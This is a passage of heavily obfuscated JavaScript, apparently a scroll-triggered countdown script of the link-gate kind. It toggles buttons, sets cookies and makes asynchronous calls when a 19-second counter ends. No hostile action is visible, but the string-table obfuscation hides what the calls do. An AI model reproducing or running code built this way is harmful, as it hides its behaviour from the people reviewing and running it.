x(25051) + x(29435) + x(9796) + x(4299) + x(3771) + x(15122) + x(14149) + x(13711) + x(35230) + x(25510) + x(16439) + x(13742) + x(23487) + x(948) + x(23687) + x(37103) + x(26230) + x(4367) + x(26537) + x(14909) + x(22930)) + (x(15017) + x(31156) + x(1703) + x(11996) + x(32444) + x(18585) + x(23309) + x(8534) + x(13667) + x(13947) + x(527) + x(4507) + x(38811) + x(38890) + x(21385) + x(34253) + x(27263) + x(15339) + x(4107) + x(11160) + x(36308) + x(38873) + x(24898) + x(2648) + x(10401) + x(20758) + x(17193) + x(36758) + x(15611) + x(23636) + x(13264) + x(8663) + x(4310) + x(18492) + x(36029) + x(16070) + x(28466) + x(23518) + x(32923) + x(15539) + x(39127) + x(23661) + x(10608) + x(4800) + x(9800) + x(23178) + x(19016) + x(25410) + x(8175) + x(18063) + x(29855) + x(24301) + x(29043) + x(16816) + x(16589) + x(29361) + x(23882) + x(4424) + x(12028) + x(24802) + x(15317) + x(10904) + x(22355) + x(4746) + x(30075) + x(8026) + x(27129) + x(26962) + x(9325) + x(29063) + x(19224) + x(29490) + x(389) + x(16733) + x(1989) + x(30887) + x(9554) + x(10502) + x(9975) + x(16670) + x(38725) + x(12863) + x(13110) + x(11224) + x(37201) + x(10501) + x(39778) + x(10545) + x(9362) + x(35232) + x(37727) + x(8339) + x(25872) + x(27401) + x(35930) + x(30132) + x(38252) + x(11053) + x(32896) + x(27614)) + (x(8222) + x(37637) + x(18535) + x(9596) + x(19260) + x(27210) + x(29855) + x(24301) + x(29043) + x(16816) + x(16589) + x(3525) + x(4169) + x(28950) + x(9714) + x(27360) + x(38169) + x(15910) + x(2825) + x(11657) + x(3260) + x(39022) + x(21120) + x(10360) + x(24693) + x(23083) + x(36179) + x(16728) + x(36055) + x(36464) + x(16724) + x(26541) + x(31201) + x(11151) + x(8539) + x(13591) + x(1387) + x(18432) + x(11673) + x(30740) + x(19457) + x(30650) + x(1321) + x(528) + x(33394) + x(3583) + x(22529) + x(31489) + x(34085) + x(5879) + x(13768) + x(4899) + x(21462) + x(888) + x(4204) + x(30437) + x(8084) + x(36755) + x(24741) + x(21388) + x(38901) + x(20654) + x(18580) + x(31841) + x(29478) + x(25864) + x(9183) + x(2333) + x(33007) + x(12864) + x(32896) + x(27614) + x(8222) + x(37637) + x(18535) + x(28941) + x(19481) + x(25547) + x(28693) + x(37192) + x(30600) + x(12400) + x(29123) + x(12763) + x(26179) + x(22561) + x(33679) + x(37243) + x(25036) + x(11013) + x(4341) + x(28016) + x(39292) + x(32361) + x(399) + x(10736) + x(33004) + x(16229) + x(15902) + x(36479)) + (x(4010) + x(23810) + x(2606) + x(20576) + x(14521) + x(32724) + x(17234) + x(9355) + x(27656) + x(31824) + x(1432) + x(28012) + x(12852) + x(11984) + x(5366) + x(7797) + x(31805) + x(8437) + x(19112) + x(27614) + x(8222) + x(37637) + x(18535) + x(38475) + x(7283) + x(34102) + x(4857) + x(16070) + x(28466) + x(23518) + x(35402) + x(2325) + x(17251) + x(9399) + x(23867) + x(39384) + x(22793) + x(20019) + x(10675) + x(26616) + x(15957) + x(33309) + x(1551) + x(30672) + x(24024) + x(36e3) + x(6124) + x(21676) + x(25384) + x(37156) + x(25018) + x(17294) + x(21092) + x(27154) + x(3124) + x(24848) + x(29146) + x(14056) + x(30254) + x(5291) + x(20544) + x(27972) + x(11547) + x(32069) + x(29346) + x(37046) + x(25746) + x(31853) + x(11478) + x(33227) + x(9475) + x(11576) + x(10984) + x(28333) + x(32850) + x(725) + x(17434) + x(36830) + x(7773) + x(17540) + x(9289) + x(4201) + x(12962) + x(669) + x(24649) + x(2184) + x(13407) + x(7075) + x(37024) + x(619) + x(31217) + x(32063) + x(38179) + x(5247) + x(13306) + x(24833) + x(36595) + x(24754) + x(36171) + x(39052)) + (x(6415) + x(9490) + x(39468) + x(30797) + x(35779) + x(15432) + x(10252) + x(3256) + x(25980) + x(32482) + x(9109) + x(28362) + x(17521) + x(20262) + x(37271) + x(6659) + x(1006) + x(30921) + x(32610) + x(27557) + x(25922) + x(11050) + x(33897) + x(25175) + x(29282) + x(30948) + x(20114) + x(12395) + x(18276) + x(8914) + x(38437) + x(10025) + x(20972) + x(17729) + x(36163) + x(17140) + x(28904) + x(33406) + x(3737) + x(23145) + x(10597) + x(3197) + x(34246) + x(26914) + x(21050) + x(17523) + x(36548) + x(7130) + x(24635) + x(22744) + x(38321) + x(2754) + x(35806) + x(9866) + x(31360) + x(7671) + x(2434) + x(12960) + x(7937) + x(31646) + x(36038) + x(30114) + x(12634) + x(25397) + x(5731) + x(28486) + x(12566) + x(24031) + x(11198) + x(3257) + x(10873) + x(8851) + x(30388) + x(7221) + x(24367) + x(2743) + x(38112) + x(10560) + x(23564) + x(33494) + x(2607) + x(5791) + x(34529) + x(27047) + x(2805) + x(23374) + x(886) + x(1238) + x(25341) + x(4561) + x(9504) + x(36173) + x(10178) + x(19570) + x(27689) + x(14623) + x(22567) + x(26314) + x(34195) + x(16462)) + (x(28268) + x(4649) + x(30996) + x(6442) + x(9966) + x(7408) + x(27085) + x(31669) + x(35887) + x(39813) + x(34961) + x(20364) + x(33510) + x(26805) + x(9170) + x(31454) + x(10585) + x(19734) + x(7176) + x(20593) + x(36005) + x(5574) + x(26646) + x(30747) + x(38765) + x(4548) + x(29511) + x(2380) + x(22994) + x(19298) + x(8001) + x(31412) + x(2982) + x(9921) + x(38009) + x(30195) + x(33225) + x(18197) + x(36437) + x(3190) + x(23287) + x(20015) + x(748) + x(26605) + x(24752) + x(18476) + x(26777) + x(26892) + x(28666) + x(28479) + x(7387) + x(10217) + x(33469) + x(15676) + x(1086) + x(4743) + x(2805) + x(24794) + x(25203) + x(32098) + x(33210) + x(14640) + x(25567) + x(23873) + x(2691) + x(27221) + x(13419) + x(5422) + x(7290) + x(18446) + x(20285) + x(1350) + x(5653) + x(25473) + x(36648) + x(35316) + x(23700) + x(14152) + x(23690) + x(14003) + x(11761) + x(18301) + x(11243) + x(32247) + x(37651) + x(7686) + x(19561) + x(4844) + x(20629) + x(30161) + x(18380) + x(1949) + x(31552) + x(38874) + x(21966) + x(4720) + x(11473) + x(32904) + x(27751) + x(37310)) + (x(14203) + x(33887) + x(6950) + x(8701) + x(9864) + x(2300) + x(5550) + x(13828) + x(35287) + x(4509) + x(27041) + x(19680) + x(20592) + x(26239) + x(1132) + x(11777) + x(19144) + x(39151) + x(12488) + x(19218) + x(4074) + x(19484) + x(6391) + x(31454) + x(10585) + x(19734) + x(7176) + x(35284) + x(17227) + x(24274) + x(7240) + x(35377) + x(16641) + x(23217) + x(22869) + x(22797) + x(6484) + x(24292) + x(12728) + x(23479) + x(37641) + x(17565) + x(26073) + x(4170) + x(11517) + x(23076) + x(352) + x(24675) + x(14496) + x(36167) + x(4922) + x(2663) + x(34177) + x(17681) + x(17419) + x(21913) + x(29833) + x(14934) + x(6082) + x(5619) + x(22867) + x(17812) + x(11814) + x(14934) + x(6082) + x(26479) + x(1463) + x(6838) + x(33210) + x(14640) + x(25567) + x(36143) + x(34461) + x(5907) + x(20498) + x(38510) + x(17302) + x(31012) + x(2786) + x(14566) + x(19187) + x(39223) + x(14999) + x(25658) + x(15297) + x(13691) + x(20498) + x(38510) + x(17302) + x(7687) + x(24905) + x(28242) + x(26923) + x(35191) + x(37094) + x(9869) + x(18697) + x(22271) + x(29161) + x(12215)) + (x(16216) + x(1481) + x(5644) + x(7036) + x(26716) + x(21297) + x(30121) + x(12224) + x(33392) + x(4845) + x(914) + x(2579) + x(3666) + x(23814) + x(7380) + x(10747) + x(31571) + x(10867) + x(31395) + x(7709) + x(37765) + x(30886) + x(16530) + x(15341) + x(24062) + x(36733) + x(5587) + x(2762) + x(24774) + x(4124) + x(31460) + x(29399) + x(16964) + x(15645) + x(29531) + x(25092) + x(218) + x(18962) + x(23635) + x(14416) + x(17478) + x(24638) + x(1726) + x(21169) + x(7638) + x(17282) + x(38712) + x(26393) + x(16383) + x(39786) + x(29130) + x(18515) + x(2082) + x(22549) + x(6415) + x(9490) + x(23400) + x(767) + x(2937) + x(15341) + x(24062) + x(36733) + x(33407) + x(8768) + x(19667) + x(3551) + x(36088) + x(28791) + x(11665) + x(11158) + x(17814) + x(12709) + x(18310) + x(13308) + x(9222) + x(30977) + x(29996) + x(13715) + x(7864) + x(6857) + x(33138) + x(7996) + x(38747) + x(37485) + x(25746) + x(425) + x(11683) + x(35366) + x(22673) + x(24924) + x(28600) + x(34678) + x(35688) + x(34160) + x(34270) + x(33370) + x(20929) + x(27814) + x(17825) + x(37679)) + (x(17114) + x(31526) + x(39475) + x(2063) + x(32986) + x(15414) + x(20031) + x(29976) + x(36168) + x(35900) + x(23601) + x(4228) + x(23888) + x(31526) + x(39475) + x(24557) + x(16540) + x(38186) + x(30072) + x(27569) + x(21574) + x(25331) + x(28703) + x(9854) + x(1858) + x(4255) + x(28281) + x(19683) + x(37715) + x(22830) + x(220) + x(21407) + x(25979) + x(2027) + x(38224) + x(5942) + x(25758) + x(21751) + x(15853) + x(12805) + x(28851) + x(29552) + x(2364) + x(26405) + x(7882) + x(24442) + x(31650) + x(32967) + x(28449) + x(28169) + x(23628) + x(9766) + x(24324) + x(24087) + x(863) + x(2564) + x(24350) + x(10168) + x(24324) + x(24087) + x(863) + x(25021) + x(25648) + x(10168) + x(24324) + x(24087) + x(863) + x(30190) + x(21565) + x(18413) + x(19119) + x(25996) + x(12380) + x(28292) + x(18581) + x(18881) + x(11214) + x(1401) + x(30776) + x(1559) + x(4493) + x(19097) + x(36829) + x(618) + x(37271) + x(2203) + x(10003) + x(9611) + x(36666) + x(5906) + x(2771) + x(24396) + x(8784) + x(21962) + x(8201) + x(4915) + x(12452) + x(34398) + x(38695) + x(16944)) + (x(10370) + x(19648) + x(22537) + x(24824) + x(30357) + x(9168) + x(37621) + x(16947) + x(29779) + x(22955) + x(35018) + x(6467) + x(30929) + x(10642) + x(13420) + x(4274) + x(38914) + x(15587) + x(3542) + x(2438) + x(693) + x(8115) + x(832) + x(28571) + x(27191) + x(16269) + x(12956) + x(13862) + x(832) + x(28571) + x(27191) + x(31406) + x(12861) + x(9014) + x(10370) + x(19648) + x(15609) + x(38126) + x(4449) + x(7879) + x(336) + x(36733) + x(33567) + x(10709) + x(8303) + x(27586) + x(28600) + x(3630) + x(36819) + x(34501) + x(32775) + x(11031) + x(11186) + x(7770) + x(21217) + x(36259) + x(13163) + x(4255) + x(28490) + x(23566) + x(15209) + x(36640) + x(16353) + x(10251) + x(25565) + x(16828) + x(15525) + x(8813) + x(8041) + x(1143) + x(20996) + x(20265) + x(8008) + x(27605) + x(27303) + x(4153) + x(23827) + x(34331) + x(9995) + x(6724) + x(8489) + x(1606) + x(32474) + x(24107) + x(32761) + x(20708) + x(26266) + x(12854) + x(28723) + x(31259) + x(20806) + x(18512) + x(18668) + x(21733) + x(5441) + x(25020) + x(11101) + x(6292) + x(28615) + x(29592)) + (x(25602) + x(16290) + x(17621) + x(7575) + x(38587) + x(35278) + x(34992) + x(17698) + x(26464) + x(37609) + x(15950) + x(18680) + x(32737) + x(37941) + x(16145) + x(27713) + x(35953) + x(10012) + x(38507) + x(20602) + x(39353) + x(34873) + x(10695) + x(39037) + x(33202) + x(31084) + x(36856) + x(18495) + x(24156) + x(22195) + x(6348) + x(28109) + x(24224) + x(36882) + x(22716) + x(25001) + x(31162) + x(3084) + x(31742) + x(25745) + x(3050) + x(1276) + x(1367) + x(9037) + x(4154) + x(26872) + x(2790) + x(5438) + x(34280) + x(18663) + x(33902) + x(18661) + x(18285) + x(22130) + x(21059) + x(33249) + x(30546) + x(39085) + x(3434) + x(18055) + x(15123) + x(1933) + x(15929) + x(24736) + x(18360) + x(6041) + x(38035) + x(21744) + x(5088) + x(36902) + x(2135) + x(24481) + x(24813) + x(9045) + x(17959) + x(24588) + x(26488) + x(38417) + x(25477) + x(7545) + x(32744) + x(37919) + x(24784) + x(28180) + x(38035) + x(21744) + x(25971) + x(22504) + x(30212) + x(30367) + x(15287) + x(19041) + x(33690) + x(29798) + x(5828) + x(32665) + x(7615) + x(19231) + x(4655) + x(9191)) + (x(38912) + x(15723) + x(33616) + x(33701) + x(2294) + x(23034) + x(4379) + x(19666) + x(32220) + x(14922) + x(5718) + x(20093) + x(24650) + x(33099) + x(18665) + x(37312) + x(26258) + x(35076) + x(24733) + x(30742) + x(23525) + x(19352) + x(6495) + x(35421) + x(29981) + x(34075) + x(19561) + x(4844) + x(28073) + x(4241) + x(8328) + x(7867) + x(29629) + x(36233) + x(25268) + x(26500) + x(2178) + x(30988) + x(4477) + x(27937) + x(8545) + x(28549) + x(14562) + x(29307) + x(6376) + x(8186) + x(29256) + x(2695) + x(7065) + x(36845) + x(19118) + x(7879) + x(35490) + x(23109) + x(31125) + x(7559) + x(630) + x(10284) + x(9234) + x(20690) + x(26535) + x(36259) + x(9342) + x(37436) + x(3589) + x(10288) + x(34910) + x(27684) + x(5423) + x(10433) + x(35834) + x(20669) + x(31128) + x(19542) + x(34215) + x(17115) + x(8130) + x(19560) + x(3463) + x(12218) + x(16417) + x(22861) + x(1601) + x(37187) + x(30939) + x(3471) + x(8885) + x(12177) + x(31712) + x(35920) + x(1862) + x(17589) + x(9260) + x(29263) + x(22188) + x(20535) + x(17423) + x(1586) + x(20657) + x(37814)) + (x(8023) + x(5916) + x(1790) + x(7788) + x(38014) + x(5897) + x(26150) + x(21779) + x(19423) + x(11579) + x(29806) + x(5066) + x(22506) + x(33966) + x(8628) + x(18299) + x(1189) + x(2257) + x(38790) + x(21544) + x(34138) + x(22927) + x(28616) + x(183) + x(23775) + x(37779) + x(16083) + x(38824) + x(34574) + x(615) + x(10849) + x(182) + x(4338) + x(29194) + x(39441) + x(751) + x(18311) + x(3510) + x(27455) + x(35844) + x(30538) + x(4473) + x(10264) + x(21004) + x(26313) + x(12938) + x(24671) + x(18133) + x(11089) + x(2133) + x(23121) + x(39812) + x(30165) + x(2315) + x(5002) + x(4669) + x(33909) + x(4491) + x(39457) + x(35259) + x(36170) + x(38093) + x(9983) + x(16856) + x(34457) + x(2310) + x(7993) + x(31092) + x(2655) + x(6595) + x(23470) + x(11531) + x(39529) + x(18161) + x(15791) + x(26079) + x(6764) + x(17448) + x(13880) + x(23527) + x(6533) + x(18075) + x(13013) + x(39212) + x(15714) + x(32905) + x(37389) + x(27967) + x(39294) + x(33876) + x(34711) + x(14122) + x(10674) + x(24963) + x(38264) + x(20400) + x(33955) + x(34439) + x(38931) + x(35833)) + (x(34913) + x(12483) + x(36911) + x(28597) + x(20155) + x(25289) + x(992) + x(11540) + x(8434) + x(22318) + x(11822) + x(37714) + x(35976) + x(23129) + x(20605) + x(10782) + x(18831) + x(31033) + x(37096) + x(34756) + x(4536) + x(14057) + x(31744) + x(31456) + x(29053) + x(29790) + x(20622) + x(15693) + x(19663) + x(26364) + x(3109) + x(10922) + x(31058) + x(5579) + x(31137) + x(17074) + x(17072) + x(549) + x(29482) + x(28569) + x(10361) + x(28613) + x(15129) + x(23061) + x(24822) + x(13360) + x(18880) + x(35001) + x(37749) + x(33435) + x(14319) + x(11815) + x(4309) + x(6568) + x(25863) + x(19366) + x(26129) + x(15350) + x(31626) + x(9513) + x(37123) + x(37395) + x(3351) + x(9144) + x(32191) + x(4782) + x(25354) + x(9863) + x(34619) + x(32550) + x(4795) + x(37909) + x(11117) + x(26239) + x(1548) + x(16501) + x(39499) + x(25930) + x(34232) + x(22030) + x(18240) + x(17016) + x(33175) + x(30805) + x(1083) + x(36423) + x(33865) + x(28608) + x(22989) + x(14640) + x(25567) + x(35072) + x(7567) + x(14934) + x(6082) + x(2877) + x(30491) + x(3656) + x(10590) + x(25730)) + (x(24319) + x(475) + x(16201) + x(18197) + x(24407) + x(13343) + x(25646) + x(10273) + x(1231) + x(12756) + x(38991) + x(29061) + x(24165) + x(32235) + x(36727) + x(25930) + x(13153) + x(19114) + x(1437) + x(12174) + x(39417) + x(37571) + x(37117) + x(8176) + x(14633) + x(28860) + x(11568) + x(19386) + x(36778) + x(15249) + x(30564) + x(385) + x(32573) + x(8579) + x(37232) + x(37776) + x(12216) + x(32291) + x(10874) + x(39600) + x(12973) + x(3900) + x(12561) + x(23417) + x(17326) + x(5917) + x(22542) + x(20613) + x(35248) + x(283) + x(24832) + x(9971) + x(508) + x(26610) + x(9760) + x(39021) + x(35877) + x(23677) + x(2023) + x(20728) + x(21255) + x(16518) + x(36517) + x(5033) + x(5306) + x(35846) + x(20038) + x(26647) + x(25048) + x(32714) + x(1762) + x(5175) + x(7988) + x(15100) + x(12530) + x(10459) + x(2024) + x(15100) + x(1769) + x(3632) + x(37105) + x(30881) + x(31765) + x(19828) + x(21375) + x(7374) + x(23349) + x(7191) + x(6205) + x(2270) + x(2933) + x(15040) + x(24904) + x(36263) + x(32331) + x(7892) + x(17778) + x(35866) + x(35917) + x(3442)) + (x(31013) + x(15486) + x(24068) + x(19728) + x(23524) + x(8817) + x(21732) + x(28018) + x(37769) + x(28436) + x(16703) + x(22149) + x(5091) + x(4174) + x(19986) + x(1100) + x(27293) + x(18431) + x(13049) + x(7186) + x(30824) + x(13818) + x(13531) + x(29325) + x(2966) + x(28375) + x(31702) + x(21165) + x(34493) + x(11014) + x(8745) + x(24739) + x(23110) + x(18407) + x(3933) + x(35373) + x(29945) + x(15552) + x(25151) + x(12952) + x(11614) + x(12752) + x(8494) + x(24473) + x(27904) + x(25579) + x(4073) + x(25650) + x(4576) + x(25211) + x(26286) + x(10225) + x(22700) + x(34338) + x(27027) + x(24225) + x(14059) + x(8316) + x(17808) + x(32283) + x(11435) + x(19747) + x(35349) + x(20879) + x(5530) + x(31484) + x(26372) + x(37011) + x(20555) + x(12234) + x(9165) + x(29840) + x(486) + x(32283) + x(37281) + x(26333) + x(919) + x(20322) + x(6108) + x(17847) + x(8108) + x(2239) + x(6858) + x(9631) + x(17576) + x(6483) + x(15227) + x(8737) + x(12467) + x(4972) + x(22674) + x(7749) + x(509) + x(17738) + x(23010) + x(3494) + x(9824) + x(30250) + x(23858) + x(29966)) + (x(32381) + x(29287) + x(37484) + x(3148) + x(3963) + x(17299) + x(29565) + x(28702) + x(17164) + x(33766) + x(1048) + x(34445) + x(29515) + x(16238) + x(38576) + x(34376) + x(14948) + x(1106) + x(18526) + x(16710) + x(13685) + x(6856) + x(6356) + x(33242) + x(28748) + x(36327) + x(24548) + x(37978) + x(7392) + x(23337) + x(38308) + x(26371) + x(18083) + x(6066) + x(24235) + x(22769) + x(6154) + x(33351) + x(2071) + x(30845) + x(12809) + x(35641) + x(31925) + x(16835) + x(1202) + x(19969) + x(12464) + x(37239) + x(14476) + x(32065) + x(34179) + x(32500) + x(22431) + x(2474) + x(14417) + x(18538) + x(3917) + x(15876) + x(27204) + x(16997) + x(39394) + x(2088) + x(7772) + x(3657) + x(33377) + x(5410) + x(5003) + x(8132) + x(38755) + x(18091) + x(22089) + x(34885) + x(24150) + x(30321) + x(18886) + x(34249) + x(23367) + x(22588) + x(5548) + x(1357) + x(24337) + x(21335) + x(34170) + x(21953) + x(26571) + x(7346) + x(11021) + x(4145) + x(38047) + x(20212) + x(31333) + x(11178) + x(2652) + x(15820) + x(12039) + x(10247) + x(25126) + x(32187) + x(30166) + x(9778)) + (x(8056) + x(38532) + x(16370) + x(29387) + x(25591) + x(36851) + x(38891) + x(25948) + x(11474) + x(15468) + x(19479) + x(13196) + x(5023) + x(13641) + x(28303) + x(3982) + x(3765) + x(32111) + x(3398) + x(29365) + x(31778) + x(10828) + x(37233) + x(32342) + x(9835) + x(28811) + x(2095) + x(23157) + x(12766) + x(6354) + x(26775) + x(24589) + x(627) + x(10054) + x(19370) + x(17638) + x(33853) + x(32902) + x(16430) + x(2366) + x(32005) + x(17045) + x(28107) + x(17889) + x(17682) + x(32825) + x(6678) + x(23382) + x(3878) + x(24342) + x(10866) + x(22382) + x(7791) + x(39316) + x(27742) + x(28514) + x(35207) + x(36962) + x(32299) + x(25799) + x(28825) + x(32068) + x(31713) + x(33032) + x(32457) + x(31381) + x(14489) + x(28793) + x(23078) + x(29212) + x(28814) + x(30346) + x(22419) + x(2159) + x(22961) + x(10610) + x(25386) + x(4540) + x(15935) + x(12659) + x(15991) + x(7338) + x(20408) + x(36337) + x(25483) + x(2169) + x(35587) + x(31410) + x(28823) + x(831) + x(6614) + x(21090) + x(12294) + x(8795) + x(37689) + x(20362) + x(2749) + x(9079) + x(4862) + x(6651)) + (x(10878) + x(6218) + x(13155) + x(8005) + x(22799) + x(19367) + x(23429) + x(11515) + x(16617) + x(31910) + x(33454) + x(8352) + x(24614) + x(18342) + x(18719) + x(30513) + x(1640) + x(39587) + x(6622) + x(10844) + x(6815) + x(10942) + x(8607) + x(15318) + x(37984) + x(16793) + x(14225) + x(11636) + x(19002) + x(6788) + x(26108) + x(39431) + x(24602) + x(27380) + x(31051) + x(9443) + x(37533) + x(25554) + x(33251) + x(34392) + x(34496) + x(18762) + x(9558) + x(3470) + x(8878) + x(28086) + x(21975) + x(9986) + x(8496) + x(17835) + x(36043) + x(28589) + x(36635) + x(13317) + x(14836) + x(27073) + x(25367) + x(35849) + x(34860) + x(6127) + x(35737) + x(33177) + x(26569) + x(28087) + x(27787) + x(25448) + x(5720) + x(13490) + x(17390) + x(32272) + x(5324) + x(25108) + x(25358) + x(32025) + x(16403) + x(3367) + x(33146) + x(17946) + x(18902) + x(30779) + x(23536) + x(7889) + x(1422) + x(12936) + x(34394) + x(21235) + x(29932) + x(31940) + x(12442) + x(1652) + x(26997) + x(25612) + x(17391) + x(9031) + x(28931) + x(34801) + x(2693) + x(23123) + x(9178) + x(32340)) + (x(38272) + x(585) + x(21692) + x(30315) + x(15934) + x(9088) + x(26601) + x(13e3) + x(2129) + x(8665) + x(36227) + x(9307) + x(34635) + x(20330) + x(1273) + x(37612) + x(9196) + x(18731) + x(13643) + x(33978) + x(30322) + x(13425) + x(2508) + x(18433) + x(32926) + x(9019) + x(28914) + x(21866) + x(38444) + x(879) + x(6625) + x(34381) + x(39278) + x(2578) + x(30501) + x(1263) + x(3806) + x(2237) + x(11416) + x(17261) + x(13134) + x(32453) + x(8990) + x(25014) + x(28599) + x(8122) + x(31772) + x(15638) + x(35314) + x(24529) + x(570) + x(15110) + x(35697) + x(36162) + x(2865) + x(2193) + x(24765) + x(33362) + x(13226) + x(14401) + x(224) + x(24563) + x(29083) + x(11857) + x(34502) + x(4259) + x(20045) + x(25325) + x(14336) + x(32542) + x(34542) + x(32594) + x(12735) + x(1400) + x(14210) + x(12735) + x(254) + x(12735) + x(29654) + x(3326) + x(12735) + x(4656) + x(25536) + x(8972) + x(39594) + x(16432) + x(32414) + x(1800) + x(18324) + x(6008) + x(3912) + x(27054) + x(10120) + x(12735) + x(7341) + x(37895) + x(25484) + x(9845) + x(21947) + x(2783)) + (x(32532) + x(3326) + x(12735) + x(21364) + x(12735) + x(29404) + x(12735) + " "), cBtnNotiChild = alertBtn[x(7109) + x(37446)](v[x(11068)]), cBtnNotiText = document[x(11878) + x(22460)](v[x(5474)]), cBtnTimeText = document[x(11878) + x(22460)](v[x(11092)])), A[x(29313)][x(21412)](v[x(30327)]); const N = +b; var O = 0, i = !1; v[x(39089)](addEventListener, v[x(15519)], (A => { const n = x, z = v[n(1496)][n(9952)]("|"); let c = 0; for (; ;) { switch (z[c++]) { case "0": if (v[n(24678)](scrollBtn2, 0)) { var e = v[n(32040)](v[n(7070)](u, scrollBtn2), 100); v[n(38836)](e, 10) && (O = 0, stopHere2 && (stopHere2 = !1, v[n(34364)](requestAnimationFrame, w))) } else { var m = document[n(20992) + n(9776)][n(17276) + "ht"]; e = v[n(4401)](v[n(4813)](scrollMove2, m), 100); v[n(23378)](e, 10) && (O = 0, stopHere2 && (stopHere2 = !1, v[n(36585)](requestAnimationFrame, w))) } continue; case "1": v[n(8318)](u, 0) && (u = v[n(609)](u, -1)); continue; case "2": var u = v[n(15140)](scrollBtn2, scrollMove2); continue; case "3": if (i) return; continue; case "4": scrollMove2 = document[n(20992) + n(9776)][n(23124)]; continue }break } })); const L = t[x(12409)](); var J = document[x(20992) + x(9776)][x(23124)]; function l() { const A = x, n = v[A(31289)][A(9952)]("|"); let e = 0; for (; ;) { switch (n[e++]) { case "0": m[A(23255)] = counter2; continue; case "1": counter2 = v[A(38088)](counter2, 1); continue; case "2": v[A(7981)](is_scroll2, 1) && (cBtnTimeText[A(23255)] = v[A(37097)](v[A(4577)](v[A(34891)], counter2), "s")); continue; case "3": v[A(7981)](is_scroll2, 1) && (O++, v[A(31387)](O, 10) && v[A(31387)](J, document[A(20992) + A(9776)][A(23124)]) && (stopHere2 = !0, O = 0), J = document[A(20992) + A(9776)][A(23124)], scrollBtn2 = document[A(20992) + A(9776)][A(23124)]); continue; case "4": c[A(13851)][A(22171)] = v[A(12388)]; continue; case "5": z[A(13851)][A(22171)] = v[A(3347)]; continue }break } } const H = t[x(19785)](); async function w(m) { const f = x, P = { QKWXt: v[f(13752)], lAXYh: v[f(12388)], kONsl: v[f(3347)], mkPUX: v[f(23154)], CXtNI: function (A, n) { return v[f(7981)](A, n) }, WKlFl: v[f(12379)], bhGGi: function (A, n, z) { return v[f(20442)](A, n, z) }, VdPVm: v[f(30327)], EZKLg: v[f(37207)], UGzPr: v[f(3509)] }; if (e[f(13851)][f(22171)] = v[f(12388)], !i) { if (v[f(3422)](is_scroll2, 1)) { if (stopHere2) { const A = v[f(1336)][f(9952)]("|"); let e = 0; for (; ;) { switch (A[e++]) { case "0": cBtnNotiText[f(13851)][f(22171)] = v[f(3347)]; continue; case "1": c[f(23255)] = v[f(17591)]; continue; case "2": n[f(29313)][f(21412)](v[f(3835)]); continue; case "3": return; case "4": c[f(13851)][f(22171)] = v[f(3347)]; continue; case "5": z[f(13851)][f(22171)] = v[f(12388)]; continue; case "6": cBtnNotiChild[f(29313)][f(20569)](v[f(34292)]); continue }break } } cBtnNotiText[f(13851)][f(22171)] = v[f(12388)], n[f(29313)][f(20569)](v[f(3835)]) } if (v[f(10653)](u, m) && (v[f(31572)](l), u = v[f(18054)](m, M)), v[f(5943)](counter2, 0)) v[f(12969)](requestAnimationFrame, w); else { const e = +(s[f(16172)][f(14435)]("Cd") ?? 60), m = t[f(32398)](); let u = v[f(10248)](sa, N, L, H, e, m); if (v[f(35521)](setCo, v[f(32422)], b, 15), v[f(23275)](p, 1)) v[f(35521)](setCo, v[f(6687)], u, 15), await v[f(20442)](ovd, v[f(15583)](abct, v[f(34655)]), Z), i = !0, v[f(28450)](is_scroll2, 1) && (cBtnTimeText[f(23255)] = v[f(26983)]), v[f(39089)](setTimeout, (function (A) { const n = f; document[n(11878) + n(22460)](v[n(13752)])[n(20569)]() }), 5e3), v[f(16655)](setCo, v[f(39652)], 1, 5), flagStep = v[f(38079)](getCo, v[f(39652)]), n[f(29313)][f(21412)](v[f(3835)]), A[f(29313)][f(20569)](v[f(30327)]), z[f(13851)][f(22171)] = v[f(12388)], c[f(13851)][f(22171)] = v[f(3347)], c[f(23255)] = v[f(26983)], T = !0; else { let n = v[f(35950)](info); n[v[f(6687)]] = u[f(16767)](), v[f(993)](vd, v[f(18054)](abct, v[f(6687)]), n, Z)[f(36632)]((n => { const e = f, m = { nuThY: P[e(26841)] }; i = !0, z[e(13851)][e(22171)] = P[e(19555)], c[e(13851)][e(22171)] = P[e(35197)], c[e(29313)][e(21412)](P[e(26574)]), c[e(23255)] = n[e(7553)], T = !0, P[e(28758)](is_scroll2, 1) && (cBtnTimeText[e(23255)] = P[e(11525)]), P[e(15495)](setTimeout, (function (A) { const n = e; document[n(11878) + n(22460)](m[n(21665)])[n(20569)]() }), 5e3), A[e(29313)][e(20569)](P[e(27685)]), A[e(29313)][e(21412)](P[e(39775)]) }))[f(17340)]((() => { const A = f; document[A(6789)] = P[A(9174)] })) } } } } } } } function _0xf744(A, n) { const z = _0x41fd(); return (_0xf744 = function (A, n) { return z[A -= 161] })(A, n) } if (document[_0x43f5b9(10562)][_0x43f5b9(26655)](document[_0x43f5b9(12533)][_0x43f5b9(23401)]) && "" != flagStep && "0" != flagStep) { setCo(_0x43f5b9(2974), 0, 1), flagStep = getCo(_0x43f5b9(2974)), addStyle(), createButton(); let P = document[_0x43f5b9(11878) + _0x43f5b9(22460)](_0x43f5b9(4337) + _0x43f5b9(15417)), x = document[_0x43f5b9(11878) + _0x43f5b9(22460)](_0x43f5b9(18332)), v = P[_0x43f5b9(7109) + _0x43f5b9(37446)](_0x43f5b9(37047) + _0x43f5b9(17328) + _0x43f5b9(29414)); x[_0x43f5b9(13851)][_0x43f5b9(22171)] = _0x43f5b9(26819), v[_0x43f5b9(13851)][_0x43f5b9(22171)] = _0x43f5b9(12267); let Z = document[_0x43f5b9(11878) + _0x43f5b9(22460)](_0x43f5b9(4337) + _0x43f5b9(26431) + _0x43f5b9(34916)), d = document[_0x43f5b9(11878) + _0x43f5b9(22460)](_0x43f5b9(4337) + _0x43f5b9(39426) + "w"), p = 0; counter2 = 19; let b = 1e3, t = !1, O = !1; var guid = getCo(_0x43f5b9(6616)); function minuscounter2() { const A = _0x43f5b9; counter2 = { XEPbf: function (A, n) { return A - n } }[A(10367)](counter2, 1), Z[A(23255)] = counter2 } async function rePaint(A) { const n = _0x43f5b9, z = { ojFfK: n(29096) + n(34131), DFCbi: n(14357) + "ed", OcQBC: n(26819), HsGhB: n(12267), dPVyl: n(4337) + n(20969) + n(23483), HYycm: n(4337) + n(30303) + n(26973), RDIlQ: n(16598) + n(828) + n(27662), HFWaL: function (A, n) { return A <= n }, HhSnI: function (A) { return A() }, SpmJJ: function (A, n) { return A + n }, TnKWN: function (A, n) { return A > n }, PWlWm: function (A, n) { return A(n) }, ilcRp: function (A) 